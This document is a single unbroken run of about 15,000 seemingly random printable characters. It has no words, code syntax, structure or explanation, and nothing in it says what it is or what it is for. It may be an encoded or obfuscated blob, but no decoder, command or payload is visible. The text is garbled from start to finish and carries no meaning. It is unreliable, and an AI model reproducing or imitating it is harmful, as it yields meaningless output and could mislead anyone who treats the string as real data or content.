_rFBiueXWCpikUEBp;zL6_{p4h+Rr]tEr&W}V1oDJpIF]|-L7&w~y%9)x_rspWXD~64{O4_uCd:t@x)KVS/yNtieyu&6V:NCfu}^1FN+dD:R^{7r4qz;9qNe)kBtou+2sSzr@e&J1_&/1d-&1|hqTTp14|0t_q49@IeW}%0rXB2KwX6]K/WqrkfJo]EYw/;V6hAA]CuqDuozTKk7{hsQQ&&WD_sDUxs4(9khWe;I{p]}xIT:@D9F{qfxhqWI~%x+fY{Jf_KU__K~+IpW/NRrTC}0IR427f_kfU6KV5Ah%DdV+s4h||yr14r6hId]krrhfDrR~;q0VRpwYXAyzo5C@x_p_O)erqrhNodF{(4pRQ{/-}1E-|_TTO-|e|E~9f|tT91(tN@1}9L1zfn&w(nWsIr1CF1U/proLpQ%i;nBB;n_J;99~eQT|)1FT;^4UFX7W%1so7s7hYrks_n^%%xNXf1oOD2-ut2Iy{96{r-k-uFr26Kr}~ErpATs+@x(:}2KB||~tez;{DOrThEDDh/%rfe}9}p+Vq{I~-LrAq0pQ/AEq127|h&tORsR~qWr&6pw0TthIpk^dw4&AT@~e9k+fuyXI2y]W%5rC%s9AE~~Bz0ueostChB]VWDU6wr~iE]@-~WDWS6_4&WK+WDQuDSFwI42YdEI9}(n5&7XfO4edJ@Iy^Eepyrrp^+V}FIO;E6k0Q6-TN6xEyhxUF+O_E;uLy^J_(SU@EWV0%udiqJCKOe^0h5z@_5oK554KFO5is_tk@Jt:QL)Io;t1wRy&w|B}FA}SVw~]F9i{&z6N~EBhWw@0ewI@R@OR~~ohkR5o9nOIxK-0xKohIhr|)wRfI]}9poy-ww4RFr/oNk0;Doe{|~rXditC~RSD&h@@KF]]pO(09xRpF7+wTpizhChhXdtTiLV;)6hB+BBTJ{B;)k}}YX]pIR~Lzw6(_Aq|DOBDzCxoF7_6JOr4e6TfSTSDdhJrWI6^EFS2R];:+6~T1_+~xyqkz5}x/iSS~I0:yN6+EYku0W(zWrT;YL7eq6A]f~K]EEVzIqnpqW--xE19E:ErRuqyBBBWB5Ny2Rn]-2UJ(W+VLAnh1-(d}kfdX_)@rp~nN^qxTU~(dCkhwCIx@)64OFU22dExCx;&d_k_wOp0x0rfBEE+9z]K6f(h}Ksn9^2^)rsW90w1pwYx%_ffC9&4x/I^Vy@E&VWr+L(sA6u//es|J-O]Q^U~]BD4F_etzTiLS|}~S;e9S7U7Fei7ru(E~LJnE/q^0BSU]|BVW7-6-{B+]9d|SOWN)q(&~x}J]J(uB10^]i]uSF)kwuT7_WyBIUz@]]6]W|xN&d|IVS-6NR_CIupqEkWeCdxISWkIx~ICnWT]EWC+SWCOEOB;|Bw5Jiu]BA2SSy|/dd;VV;2)JonN;iFqk^k;ViV-)Ax)r|Juu0FCW]V(N-{ETzCir~wfoLLuxuNBQpWIRirhp&u_nCdNt)O0(EWBCRx22U6TxySt(rD%yDrEBFr]BI4ONdke)&w{pEJAnzxA6O|+rO(7Y7IO(ffkExJxS0BLD2A|~/Df&^Ek5ui7I}rrBz]DDod0OBY~||0;QN}QBk9so0pqOEutkhRDqoF+kB{VpruOViukp]yK^QR]B;n|5-6W1RuxwuTKYEr](C{-51140}^XXX7CikrdEX|~uBhqUUENJks:TEEBB7s:|K|reI;E(W5Qu^LKpBrR:14Xk{B2Wr}EWLuJOr7A+@p(t_9Ixp:(iSqWzU)xsS2K@%FY:uiQ(uYx9t/_&Dh&LV(wurYpI@WEUUI4ASSUkWf+p~RXhUK:EUFRDr5IXF^EVW@;qo;@0K20p&T+&h+FW2Wi(VsdK+s:pIr7V%ktxuX2kt77(fNfFF4E&N9Ay5S@BrALEu0(~V/QN)YuJC2knOfx)tOFt@^p1f1(~w{tYfzyx]N2JyCrC/qpsBEkW6zxrurS}hN]wzx9W9FNF(tCiwByFT;XyLBOF{%F4FXYIruEIowr94^JBSS1wd}@k_EU/YN&J;qFQo-hwTV|p}T5XQz]t-wA6fFJ2qfXkC+k9t/1on+(/}DSf~e_{W0}--E-|N0|rRz++r+1W2D~S&qFR6uti;wE]KpAT9qdXsBC_YoqOprOV}OFe+V+|@@pwu9XRhWzyD|IVd(yx|SrYICwSYx2ho;OB0rV)0BDUWXkp72r]SFTQu]fi_D]+;kxwYRDrx6ODD0Az6w+SxBB%1X_I7(uxSIQAnr&/UCCey]R6RWF-ux&1^(hI0Lk_NL~pxk@oD+QKyI24Y7kt-rRCXzIVC~p0Wi6RrkE|&hxu+ur6(Eq-Au_@:tQEE)r-pnzCWD-A:)SRu@9)^Ef}hqkwr7~Cppo0~2(_6rCi^-RBJq_f1^5^SWR{J]B1&+nWi]z1^-BEE|]~prxDW-r)oz~qRDF)Y%)EF]yu+ARu(d+WkezxyEpEC)Eow0A(DhoY-C+1yf6u6&JhF5;o6oFDSoI-q{2yUCJ|d6JopI6iOIF/^YEz|YCroNRWxuFEor9e@]IfEoE)~0]Lk9s0~|5X]p{%fVyY^Q;(rR%rTr-y-];y+yUu9ekxk{IDhp%n/@AE)WYB-B}EYB2~w0;pxxEi%JN^IWNxuKrI2eR{R9h]K{2Jy2W]C2I]zqy04}BS]+;B;BWz-)CrFAiV]r~+IwKCdpyVh0x@-U)FJ6eK@wuy0EA2%Xi2Iz&)AV1DphTzWz)LTRA%Ayrx+LC]u^@DpU@@((QRDOh/67p7nxT^R0U-5kn/n+y@xNx2;FJ^B1)+Cq&Uy|Vk|r0C)00h~CpUS:LL4oy6&i6_zwW}q0pOWIsOkr(oyx])U-iAThhzAwW:]ATk|VJ~0}&5)NSW54@Xr0@RDyF(+D91izr~B~9^@d:-r~YfdD(fVW};E7E@U7-0:txN5VR+I4eQhzEw@y~qW//d~1I)xxozNqxBorO&IBy6B^t5Ku{CiL()RTs49YpInkDW((Q-6u;FCzp:WBu9Cwy{~Ikqo%uxAVh+S&CEe:Q1:9oVn+]UJJxwe2_;~+%w@n7(y^S{;VDk94i~6Lp2zud:kA9~Ez0&QxW:B)2rif)|;OU{F5k6L:+O)fOkfJV@DF1tDefkWuRf|;z}LD@R6E7yxWOLn)-Jdr+iIYOi%}44uyrQ@+@DLU5CKOWrT|]x){dh}-pf5^nkBzn_+:(RhA]&71U+U9-@F(/Fw_y9VYreWID{NIE2Atzn0^R%-npB4Yz}57ny6X|{V)y]Bx(zN%]rKhC02q^};w}&_N)&ewt/9O4OT2}EN|xxV]DV1x2rxDUFLNhk~TzU^SpzCy6rh6FL@6:^J:__&ITWiB4Ji6/|uWSRqItETnrDJ]6s/p:}64/DpCFnDT0(fL~RD|]W~/V-EYVrt^^E1x)q|Oo@f^J}tynz40ohoqN-IEW]@QuS1&h&+(Qz6F~:+qWu7/zDX;:2xFL:e)nVV|{zCLfEA-u)y1i9I0^)6]k(K+/A/&(LLAikrF41E+kB0AORfBq~RsyAr@FU+iQ]{WA:;_9itXJ(wqCrVR1&VSSXRFWW|4p4niJi4zd-^:duEw)s(oB~CuB+&O6r]D6uTE|:o^9/dnR4Wr0e-p6r}:e+|7{EpWn2/%iert|Jh4DsRONQ1xe-uOS]I~~IBo~xB25@Cfq)2VV1eEQ)+C+yQqV6yr{uw+U^wE-+xWSAOp|}F1%465N;dXBxNWih:;54x5:FfFFNtK&;uQ0zWoz+tSiLJ)I_BCIhf2xuwCx664RAJLts4XY1p~h2~+sT_RkyeB|ph%tndDwy~1xdF~5wBtohu1szp&+7Ow4W6krnW]QY9-Q4)Ozw5WE@%q~u~2+swE{rr:tNDRudnJS/Xut4B]q6-kXwQiBYe;+u@sxJr~spr6;oIWr4^]/t+2-%9Jq4~^NpFzt|5xqf)}}AtW+B%BCChe:~Tr:Q+hd54U|x)^(0W~~f~B+(~7/u7B%/%5%oA/E@nt-ALB{TVWUB]47E}n^:_i/@DB7/kB:54AByf%IW10unRSun/dyo6OyOKTr&XqU(^VNWw/rJwnr/~o-WEop]w(rf]}~K]4IkewE:+%rLBnNEn:fY})U_z5NIWB~X+spx]0u-~WBDEIr]xpr]E1WYtkE:BOI4Fo+O_:B}-L]t-4Uqq~AX&}N)9iu{f^BFEXru%B-_NhAs6pUs(of|L|uJK1Y]&epOCd]_h@f%Upu/UKIy@eI^w&E]0f+:2dyt]upt6oyxxrxr67ro{kx9C~uSrOrxY{p)+4YruN69/Oyx6EzW{tun@Cxu6fpW^Yye@quW)dxu@%w/d}6rud2&9f{~BK)EIVfrV9d})WCD6Ynq)(F^A4VC]tR2-u7pwhDk]1:xWe-~WxA~e~dINEY|9O5AI67hAqBkftOI]e&^u|CuYq1Vz_yx]|N]N_TTCNL|7qsoCNr-N};EESI}9Fxr|V7Wt44oe65rw~OsrF7qhLBuh%(Ed%fDzWI66k1iksIO(FrR~n}i9YzSdFU~(1o@pI@ruIuuxe5orx5DV~QDrpYDu)k6Wr5rrV7r6%)~-rOJY}(~tq~^;KWOpR)I]CAoE{t6iOf}eB:CBYQ~I_]6W)(i]tTO]kkpN}64&/oupR}kUAJ^WB{-];J6W_&6e|IJV_YxWX@~xySB/o0%%UN4OIrJWE~WIBX&zk:;-uQWfr&UIrxQWRw0]w2OrWhUAU&JOk;ARR_tDstTor@YLO%N(Ep-:9/dEu_~6rh+Ir-:qp+USrBkiiX^N}IkN^V2z]KQTkS6N|A@d~oknO^%}IrsFu5:B|0~W~EUnB|EOhEq+u|&ShW1}u/znO+4@IV5UR]9R-yX0r]@]n]nxV{iqp-LSpW0]BD|AC)tdkpJp9n(JWAr@UJ)xk+1RB|{pBIkn^SIqnIiphkfoJIxBA4]p9+0:rF7~ICzU-CEd-14ShFIIW;0OI%y:Wp-%Wh4}W%E0xS/{u~iWn~RE612N}hs:UwNFJx0{S/6^Ip}-/{eN%~00&~2OrI~B]IkRQypyYETwW+}0rU]o0]qKkNsdT(65(yuCdx&_w(_&o]pOS^d@Ly_sqN|)2ND5X^pI9SB~N(KtnkUu2d)depxA@up5IUuNqdfC9u9(LpWXBkAR%S/huzrAO^6Xn^6C2rEStYAB9rN7++VNJOW}YBWX~-)7:zew&rxIQS:/JIQxeB4Xs(uE:^&iVkEi{]KiR:Y]WO|NQrufsWrDBW0E|EL__W~RTy~&_-74fW0I^S~BF-:^xIFXfpk|-kiBEEWwoU10srun}]Xhe^E9X+iN5SQnVf]U];dEe:2pkJoL|~&Qz-5FoAq_SutAQru}RkA26(R__w/-{WUO6q:u;Oow]^UYUYzxE(IhT4z(CIz2~_|&-J-ix+w&NB~)rFp91]4e)piNCThrkfDu6uDu_Y&66frVkDRCtJK6q|VqT{DVwyduI_rVdwB;CswxtzoEo&J)iYRtEKBhxQp-2Nn92S4W7O@f5:IJJuSCz;|r2SKVCJnS4-U:;UK5SkuyT0SWi(DhS;wOi54Wt:6OfQSp7yxpWu-p;XrCJ2:eT-:Y-0IO}U+B(%Iw7sDhODrII;|Oo6ppIsrrqk~E;x}r+XVzJ]6uk^|u|LDq];:^~7DL)T&xxx5^qz|Bz9WA;{itx%r~p4V5^uKEh/iuBVh&DD@d9+^ESV+xNx9/}^RF]z;Er0kR^Th:]SsDu;RSw)^S5iyhJyYf:n;%oRdJ@n~QxTsq-}poR{IEC&nOsQ@pof1^zSxYor_;OpudT6RQh4oL4keY^i]~x^@-U){@rU~WwJ_@hEBYT^Wrrx%oI9:yJy(d@+}Rs_w]dBri56WWrs7ETh}q0i_~zEkEh9YFhe&0JheJxu|(~k-]+x;{9A7uRB(:UzED+Q&0dLY+uWXAB&N^wU5B&1N6EAF0+Nek1F)kWXyO6xDB}LiSq+V^Tu&yE_F-DU^0+Dihx/widz)@pp1hpCuTIKiT^N}6r~6f)x%xU-wor0uWB]/{pxRDIWerrIRBt~^YpBiruK+Oe{]Y2LEJiAyK:WV)+(xN}us^C^yfUSWp{Bu)EN~Q}rhNyyF+dVwIn_qyVNERw+tF1+_})dIIx(|;x]FT&N+TW-WKuYLOAhx91rwd|x|k+-WUJNOkYDphi_1WzR%Xo~+Li+tN(Nu^zVN9oBWwWEkB4:{^CWs%E_6zQOkSNYJ1EurC7y)xNwwTq_6S/ydkNpr9UYWN_(ND--]tWr]zFB:x/xENRptYO_RWqx|6NrQs{Bu{]_/Wi_on@SNXTWr;V~Xu^-15467&qO~9UW~ddRU9pWp+)FI~kB1V7~}+QrBUD:KASY/OAp4@w+s7z_KoTfs6@d]C;xKWU4W7V(uOo+YzL9/t@iV^V9sLOCpeS6EuSI{:LUD(Oop:)5D;Ekk(S(Dh4TLpW2I5T4zx+o{h4T^-%_pz;rCY5:VUeIppV%)wBSp90/{]YFBXO6pu~oprhhyx;O6|xC6XFyp9]O{VyWTJAEIw4YSrS-C-x7yqD_^9}0s^|W1~IfTyqFkUR;R)E956/dVxz;CC(1iS5:d]w6~)KL&|wkIuF;&SR1D)%z9xwLrOWIu_o5(41;]9R/T&4C)YpEVwAf)_pyduJiTzd+9W{]+qULdhK~(T29WhsyRw:XLk4@{py:hzr24qfShqp@NxEXyrC(puiB4qyB)x0Upu(EL|;&dfp7Urf4@LA5yNFfI/0y:Ex}~ps0Wez(~O|XLWikkqir20TTVuxu:@5^QxzuTK:BkdAzhY16{fRB5nh|^0^h-:rF6o{QYtVz|;Qu&fRz^kr-nFy(L/]uYBryxBBp76O1syLO@2]BWDket6nTJ4z^f4uXqry0}B)sVdK{oiq@CT509WrWi{]+kr]&J(x+Ae9f%xF^JiIs(QCsr~AEC-r-7Wp06yU7IUD-&pr-WrC;_04JKRphhBni4S:Ap}CJAJ^wwOqSr:AX^^-5F|NF{YLEiuL6yLzfY(IkL%f&x1A;LW0VLKhQhu6}OO+^nWQA4IpuzQ:pyQye^I9zQLwp|)(y%7y5w0w6N-TpU5)RwQX{(]F(e2AWw_S)-w~_+(_E}r^rw]iw]YFLkrww7E+y_w9:0A{ru7rWotrr00~~&}|:&]xO|id~2JQy4K{kYW7kq)^VNfW^zrz:UiFI7_E0WDS+-(OJXuiOV6wDEBqr_dVwyR&rAk{weDns64ui}(Id5q:_4huBF-|r2BJ-Wz(~5Q1i@Y(p;zns&@q@;SY()WqfT1UxrhtwfCw;9f|peF^]e{)INRoBEtNrrr6rx&FeC6Aw7n^_%rywq~Rwy7~X^DD4WAorDuFykWQue~uBk@]4k0ON%A%9x0LNLy~I{QD-|XwpBn4]^Yi-L0ou&u~Dt0fIKD^zyLYy}|R6]AJIkW{1/_XhLR-RD}iO%KV90Bd0ir1(i6Rnu4A%2rS0uW|V_hX~Siz|%}JwwwO@xhoSp}11pTY:Do4&(KS5;h{d~wnO(|4W&I7ROr@;Rr]h;s}__F}O;1eVNLYIz0/hN4EK~rI(U]{zuJ]fDR0Vt77&kK~;TJu4xzKL66TToERrYFzBoU7-tdNd6xTeIr)qzO(@i@eihyhzDL-IIo6e_x{h;K7)_|w6)Vx@Yfp~()0}h5x_W:+S{w]L0kXEprN)fkD^or+x2x{o5Ixi:;z1_x9~orNwfIu;-Ap|4h]tD5/|fuqJrx]DY{6uesR61e~JVtF}C~I6pthO@hJINJkOK5B|]I)R&/@w^DY-zD;)~}:ISfNi2o}nyWiTE2C(7TKd{dK-1iIp:OzLzF^1Yzp]z|DhwpyhF+{6Q7-&sXXA7Ut~9r|F2:^VSzxs|prdp4h{6rfs0]+AX17EBeKyQ&pns9ILeeo1]xou47%I~I%XwWd:]LD/A}IQi7pERSr+_|/zW4DpSC1KE2rk~|U5CkpytS+S05){zhh90;{KuJK)YRS9U&J+k4~n0st2i(WJy|KEy-YhyF+r7YsnE@TD4yKuI(BA7IAy^D2UykDFV4/V{94K}kTX5uhtd@]Uhy;E07B@y(E}O0N-U4Qz22pp%}LyW/TYQ5;:E0ex~@po;BDD||D4ROEV(O//52CyrY6WuB6ruX{oWQqsTKD/TzItU)duhk6)nx0xRR]4e9nrs:dBx^pBW-~(stoAFtoY+]^dEh@6+6x(z)iY]+nWVqnV9NTY9tRRh)d;+ORdCxJNF:hTA]n62JJ@SJu+Fd|]wd|_195nF;1%0JuK:D{7WT(5t4ys;4Qw~0FeB}f)&@NS79}YJsks7:YxT^KNh9~}^A1IsK^EeNVsRTI~Frqx0~X5wxe}I9AE69Wxx500BBpV~O&6koE6}7FrIC]OoKOxzupNOe~6VLB@iy4;VxkpkOW0VUxV}dr9r{6iJwzN@r9LUyDVxkxSB(]pIo0I-Nu}Bht2ur(@+xnEoBw5/fWWIOhfW2n)z~kO|WdI2;EuFE}I]_:xdiN0-i%FikKiS+6^W}YdkuVNFB_xiyp~-t}Qod&SpqB+JF5%rrDLY|t6Do(eWs2n-JVuR59BVsWn:Y:TwU9UNXk|L6r4+TkExBWR06Er0]uBCxrRIpYtx:W~FuhoC9UEVqy/tdENwW&E-q9:(~@0{fSxutVS_@DuIVd]nui0Arw6(;VT9|+60y6pISkkXuA]Fhu+}ef2J60:60u:KQxty%in^~&AKhx6B}pFYpsU]uCY5A:ASX(&VzkeuhAN}}u]4CxO%]Ww-pRukz;kE]u)VVx4(ie)uVnK0f-JB)-x&wqXF&e];k{yf/0;rr5t~WLxtQ0uRI~~YJU)~r|uVfrR_O04s4uE%CL+Ck/F(0nFFz^~BIsrOw^ewS1rFSQDOrwT&Rry)e-rEE{L]^(R}Jy6SDr+FRuwwrhf0pWU&UXT&A]iN2;f++szdU(hiJU4qxizS_zdx]TOD-nnVAABA]O9kJuw&zxqWL(FfyISwCx(N+LNrhUh^:_^^2]U4DTOs;t)zNpJ{YpA)^UhRirYSxN&kpzeDWW{T|&IDEwoE(Ir]WT;O(WBB+KhI4DptBE|zI(eO-{~E0hRh1wtt|X~LNyXY({uDzI1IpwW@ewyqzA:D0y-rD)]IECNpU5(ruRq-hnN5-ICA-dk_B7/VoUKd4y+YWU)BRnIO&s9AK@~60(+z;VAArO:(]5TA62]0JUux&&2F]Vd-RA4I-zV0hNwJRTx9tw+6;ERuTVW)YFt-:I+_KNd2Y9WA-5Rh5EezfK|BSz}Dt1h}R~&)/kRkuDI0Er-Uw5wzrV{|~UXy6{-Yd-BAF]uNNi^{t~iqypnn%(R2r:p@TprefNI~ey+nQyRTDTT9RtpOSSX_r0qIw~N@4_DrEn^Coy~:^^}OFi(O9+u9xJ/@O&]2okY}(hdW&rVzCLTuW2zwzJQ;oLq~5RxL{xBViexuR]+WBd-BW_wqxT/VT7itR)iLT/9WFNf_%%stowxy1LULK+hdO51/V65u]RpY9hO@91e~re;ys-ExT-LADIyN:zu5drLUx/-uTrnw0~]{S4z}%EY@BAO}&6Fw0B+kC+w~(yT|&|U9i&|54tYCyrEsQI~LhuEi6Jz+NuTI]I7EuxYJzAD9;zxBJ0r;|06nr9Co+WC]6BzuO@uAOE6hFt|rh&9h6(A1IX(uEUCDhx7ExR2W0r-9_]u}5&yfz-dIph0O-9doTKE;f1pJs)&uuwnEud;EfDRe+z{|fkOe:0ihr_~n:r0N6W7;RJV6uD4SrrYoI;kD6EBO6r-]-]|W)OoSE-qI5-4{^yUxk:tkxn6N]yL)VQ:OqrTVyxN(Jxw)Fh5phVyWEuOt/}pr|kiTpn4BODe]-{JUr_(Y7C2itkfJnkIBup5r:iuIpYJA+CqDrQYBx^UFrdBJIN(-0T0Ch(NDW|]VQ{(f^xo];wTkRshWT}5d{hOorxWIRTE{BeK_-d%K|x);WoJ4(rBLK1pxkppp~)tuC~ICWIhu)pV}NOIRk(Xx]|zkhrDEC;Q:0qC7N(_2e^pd-AX40{6oF2V@NFpr7{JJ|C;DEtYT4d0u}]e]9KVR44efOkCV0KWh66fu}Dw;|BJ~6^L(@dftF^EEXIJz9{y|:y@uKO;5Yzp]_quzUJp_uL;r9|zK-R}(E9+CL)Tqiq7z0^p-DT0)T:h)yx(pIQ@+A((0I/{LUNVS%+]6V/dDuo4r}OT~(+yB|C_kN1QJe2w@x+5yy])KqhEdQ4@|]L}C+45e}|-upyrWAVO)tACDXC};LI0E0+LA@JByXzk5w|4nDEABDzY]0-zudY5ru(;I9CoUw4QQ9u65(wJ-Op4C(2xnD(uo_dhSpNiBJkuhysDuVUIK:zV-4dR^d)E-BsDpAz;Wz|uqkLJU^ENE)yt:{2-k5V2FKuCfERWJDF(kJo5XkydzBqzUF~_L_)k29W^9/EdR5i^Aurr__WBQOS;tK+45i2uSJXy(-W&VUYxK}1@;)UYRp4e]IrIC:+nrI~6opiUi6/duTC2;%TYWYpk2:uquYE)/othCUxo5OrLFU+7R0VJ0hodS_;R^u0RpVpd~]uXisEBX]n^EEVD5Jru-k}i]WJ0})RIE@k00uzuhB5IOV_rCu|q]XN@2+V;NB~@]EAoEAx)q(V4LJNoDAhWFkz6-_d|pdhXWz5YR5d-Nf};5Sz%1}^h0NToJ^NoWwuOoXn|sTdkWJ9Fk(U{/YY&zOnuXByt|WB1x|uTu_}RO~QfU~_@&]x-{L4ITSWLx_/2NFwXD4-IsXyL]|Kd^QATEy0p4FwU4U@%4h^6W+NLWR+-V5SAk6U7Rtui9%yI:wS0E&uR(k]%A]uBorTqr{WB@DEw9ON-xE1up|@}fDrEU_]::d4_z/K^nNV{TxVIz5qx0+~Y;]_inNisIIUnxREXtRCLkYJN~OwE5KFhRydVdCDE16R^DkV^rL1i2||Fi0fqqL~wqJ@ukqBWo%U6_6SY@nCkxd]+C+WeVSBkiIAFV9{;J~%pDJE&()FK%drE9Ot|T{J6q9xL9uFk^~~O%CVSfeK(N|EhoEh)ru_4WRzq:5dsYC]4W_9Dprp/Ao2^/4VI:%nAAEBBN~B(Ys4o~t+~DB~|zSO}S06EwhV}OF^I+(T^deTyEL@Tw1S:r}ViBOr(^kyBkt+BNuhCQKzIo;Ft)LtEx;esJB](k}z(YfV-W^uSo445;~%kwqw1wIVxXAr9S7WTpB//w1yprYq5^|zwyLVT^x4ze;&dQI&^DF_1-}txTDLhhd64dYTeJ]^4S7-|4oU-6T4txkA6)w+/zC|y5o&~fieE]koep_ksr(|RNOhW5Btf}EpYkrz_)Wx;wFEDXdWuo;BnqJixiOr)AoEN9|p:WOp-+iwwYX)4RI-2ns_+q~LdTN1_uJ&Yy]wCrIIQzDeN~qkrYekf%ksn_r5ye7~Ck90&N)n1QN6uQKB@2%FVeW7K:Vn0B&A%k}5&;Qe~/eY5q+/LRpz1@UdxQw(Xe/TC:4}2YRTWAJ/u+SsrzSr~+nR]ho9E;BiIe4SIt;u+B;/W6TpW}-W~o~~BFxur%WsU)OQw/kT0xA-|kVD}~)opVkS6p)Q;Dt+Bsw+s@uBfI+YYx-T&~9EKw9B]V&-|Bd_;|9(TDN0Ckr(;6((;rB1_kiwpq&nC0Bt-s&R]rret]w^s~kyk9-+@ArOXRY{^rI6-0xp)Sr|;sBJYT7d|py~KwrR_p7eF2fC&D(0U2rLF97fUs7B^97fK2wE5&7B2s7|B&7_V&w;A27LKDf(:D7^iW(}o2fY0s7_027{2phF9I7Eu&7(psU49]fL9Bi{NCB-fxId|pu|Dq~K%qwu+-p)CqN]XCe(@ide2pVqn4|Bzxrh@rpFWrrxrD(zIrr1poxSeDuVu]+(K~Y(OurrCp(Ex^dLrD/4&W@x1-hA0kQkJr~^~qDC(R0rENoWiXQ}Y+Rk_V~9z@F09R~Ir~Dx:Y0r:iyr^6D}2)L]QVKrD2qEJ(Vuh6%xwUAohF(W);h}Bq-r+hd9I+0rNx{E;VpO(uY-(wd&R{xWh%@WYwI-6kkrt_nDRQk9UCqD}X@W60Ow_i_xrN]SDu_u-XS}%&;x%(iWIAN6_%pIR1no:+qqI-UDyekwX;IE)I(^z:6]IODr9UD2pSOV+FLW_00k^Y}O+k0uT-R}DAyuyDLAU@ERN5hiUYWIr1-rAr(p~d(r~5QVR7yp:TFpr&pII~Su%kIn+Jp2fUhOiByDJWIrxfy0S-~IX9J2+|;eQEdE-tWJryWhBNwsq{4@rx(2pNrp^ITirEdt(u9X;keIx-I1(u6X^&Rsx9{fpRYhhpxFSyxE^U0yxIWArr92;W|NYUE6q@6(h0CDSNhTSNQ4(U9KrVd@Ez6tz~edyr97WJfCWzhLu&E@Aso4Wew0rI~DB}{X-0B7r@h4U)FtxuAFr)Wn-IKWdzD/uOhw-i:CEe]R-NzSktI9^f))xxFrrx~u^y~}SiWpARk|rEzqu]E(risQSCDQ6y5~-|)hS&xOuR&hq~n+]&UD]TFexEkB~~WRru|-hs5Tx]TIx&C9ByCQBk:EyzJJIKXKuz}Ux&@9fQ(5pu79S-@V(x4|fQ]s)/^WfJfpTDr(/9(K&nIsTnCQ59wWnJhDi+7JenWteSro;o7^@D^|wK76@:^d(n74@DO4RzxJrW^yC96rdCxLk|;UEhkU0r^sRx^%4~W~NEhELx&u7oN)IIdx16NEET-FKEwx/Uwwnx+L{ikXS@e45JwxARAt7oS@SrAS(J|T:@|}V|rIpr9y9RrETDES(+tFKEqAEUE4+R+2Euht~Di-u|eepnY{hDi7Wq&06p20sVky(RU29U(Lqp;:6|Orh:qQ)r^fo2hRBKww2:ww&s^eFOfzyD2)~r74Q0^W~JrFx974QB7NpD^FO&^ARsOof~O%:9^IKJ:})s^)7dyd9:O{hD/@9+As)e0]^JxIo:psW)@~)IY6%BW+z9WE9}09;x0VE-uR::YE-xuz(XoSoO6AF90O:t~D_TYEY0k9w;pWFL:^NdLu71}z(1ExCR{shIfxo_Od/w@x1uIu0RBEC2iw~V@O@&JzpSn}w4NIO-]DECpr~6ki:~d^)zywOz::u)zrz-_:rzpJBt_U7|Bz:}@J7~r9IBz:L)0rN569{Ai:X:]o{_Ks05YJxzdu6%k:yy;dys_DD~VdNfNKTD;p0U;pD6x:~:y~dAxz0Ey6Q]hEiT;IOkhIhiur/J^6D{%|i|(rd7Li0CrriXOV2fUwo4qW9+Wpr@ot&;SwsVNxsIk|QqxX{NrJxt4QxxqofC07]D(UOuy]N]dwBzu/(0W;ru+CBzCF+-&frk&Srrh4SxJ|Sx&_xo6wLzUW^oi;r]h%S]AJJWQ&ByO0;pxWULCfBkf|^&7~NiOsL-92NQCSptIx_:60^TQ4py:tJ/9n:-U:f/L;_&zk::yQ:5_uO-yr:hTUx4XfF};4Ly{xYU2Fq}u{dheRY0}1xkI;fw;7fUwTNEC9kSywy2qxuz(DW4W+WqUoBNR:rr-EFqV0rr)4yx+tSyxDxKTur]iiukneOL}&WEiIWsLTLN~FuJSQY_@7^x^pYAW_Buk&rE0tA9QAxNo{WqsNWkU}rKTzruOKrE&Nrw}K5/_N7d6-p1O5YJwr)]Fyep_UQ);:/0(LND:&An_:6t(QLsOF6p^w+{zV-sFxUU5z;pC0z&7kK-iTydLQWrRwW)h511_{u1(4^1f(-5fIOJ7CS9DKIrRf;Din^nW;&twS(zz{r0+QW:DJE5)L9~r;)kwk7IuVA{(hxLwx;Dudipu]spR:erBV}nwuRDuO9Tp7-p)/)1~~YISQqI6sW)wUB9p{rWrEyII0eI6%CdEBuqe{6Du|%DuI7DrR|yw]ypRffD^RfD_]Io:(7DYKY&:~o}WiKy5Ei27|z(T:J(C/Vo_L~KDK|DC/9IroIJfz)zruC+LOWhREh9hSd(z(~56y9t/{|+z@wu@Tue7rR]xDsNfKDnJD4UUpkJ%dTL@&))6T(V~IX&_5{Ixup^-{e+OriAsy)Cwr@/:V+7+rr-OUXUOk;odkeerr;w)+~9dI~rOL6&AC)-S:YSEy2h5r](IrOu|IJABrA6py2;(NxJzhCD^1k0pz^69xkq4tX}^+CyLyOA)f]QidEC_OdOzpIAx&iC%LD:%s;T%hY{7yLK%{X-Dz^T]y4kY1Ts@5;&h(RuhQu|ty|wrwIYrJ_yr-VLVif}IhUI;@9tSk9;DrB^0{-w2IDuBryu(+]t5&NNe-hBeIJ)r]E/-wROK6t-OR5K7k2A-rIp0+eVyy{R_9^SDrt-{X{r24prVyuA/FDkx|x{Azry-xr--LxWR%9+7k9xV&6JEST&R%rrfDS-V(Y-T1x-C|^TOtJ{F]x0;%J{dn6eCoSw0dYe]z@1_@F0VVY{qiS-eOXEyC:ky&@{Nksy|97|7nkeuT)|IDO:D9~79WqEW:^+Q@Wn:^Vip&dz7R9AJxrkTixSC{0AVs0y{pU615yS;q;}4@xt@|SE{;DyUd}(h+Rn/;TsKf~|Uzy/TpEE)tDyDp0kYU0NDp0NoL4+0-x]Jo~^wJ}zt_iR70kk^D0N54XE5D_1W7xhyr4;khOepC2iweu{Iqu{z@ONzi@4yRsdD;LpLw0yDUR}1iY{:|sd-o7/0/X2ww&Ir{ifkr-C~k1~]Ent]&q^;&YTJuOh&ekD5)Uhk;YFwx/;wW7UrB5r}&^yA]CKV{nfwUesXQINr@&Qd7RL(rwruzB^Nsdd99NQ;00QLUzzC^)VzyfD_6_LW+:KSW+-sK1):&SoRyCrrupd_0WDnL0&OXp2:/_NO7S-uu{dkxqN0dwNo9{R@OE-oBJ(R++U4yEKoV6Ww7ED5xo)e~XnWBn)9SXRzIYo6Vp(J(s|e)7h@Tt|OA_rBQ{kpB-DdzEhrN2i-Q^rkQyQw|)VdfYNwEqrdX5yrCC@roK(I}BQwu;1(JB:_qIY(1ID(ofQ@eyQi}:_O5S5L1^5KT^1/1zRer5/xW^762{)2pxJX;FusrTYwYfTwhp_wYkx;rOyYf:%%J2DNso%ErW-e2sN-N^CYi2e9]J50|xUI@7dqCxArtK7ouYFp]NB@or)}NBCrQ4t(ry5q_SIk+@kr(Qr;I}u2^eU7IRAoFsO@({EhC+;)^-9z__oepJ1oI_i+f%uBYs~WzEWs_FJqDukuKzxi)WDT%D]KUp^|DFRChCx6sB-|%0iXL~nX_0ts2&Y1F/IL;]xi:X5:+J6{&%-0wNfs;nYsw;TKoxXEB@A)CXx2de2@{0O-]BfD(sVyrI%tXrp-keT9])riu+nkFKsqNK}LupN4ThXxA^CzTSi40z@1XQLVwK96]97z|_04i(EI}F/u^1~I%DR]EsT@k7T+4{yzV%4Ni0-^W2do27dyD5U}_wd;C@Sr@pD+uotq-rX6Eo+zEot]SxVD-E5WQ90;iIk;dOE&^DE;6o(;DoNrK{y21oyVtQnuJ(y;W